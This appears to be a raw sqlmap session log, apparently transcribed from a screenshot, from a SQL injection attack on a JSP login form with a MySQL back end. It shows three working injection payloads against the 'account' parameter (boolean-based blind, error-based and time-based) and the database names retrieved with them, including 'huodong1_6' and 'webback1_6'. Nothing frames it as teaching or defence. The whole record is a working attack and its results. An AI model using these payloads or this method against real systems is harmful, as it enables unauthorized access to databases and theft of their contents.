 POST parameter 'account' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 226 HTTP(s) req
uests:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: account=admin' RLIKE IF(8234=8234,0x61646d696e,0x28) AND 'rFiY'='rF
iY&password=admin&rand=1234

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: account=admin' AND (SELECT 4467 FROM(SELECT COUNT(*),CONCAT(0x3a777
07a3a,(SELECT (CASE WHEN (4467=4467) THEN 1 ELSE 0 END)),0x3a6f6e7a3a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OEsE'='OEsE&p
assword=admin&rand=1234

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: account=admin' AND 9815=BENCHMARK(5000000,MD5(0x4a785948)) AND 'kJs
H'='kJsH&password=admin&rand=1234
---
[01:53:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[01:53:58] [INFO] fetching database names
[01:53:58] [INFO] the SQL query used returns 4 entries
[01:53:58] [INFO] retrieved: information_schema
[01:53:58] [INFO] retrieved: huodong1_6
[01:53:58] [INFO] retrieved: test
[01:53:59] [INFO] retrieved: webback1_6
available databases [4]:
[*] huodong1_6
[*] information_schema
[*] test
[*] webback1_6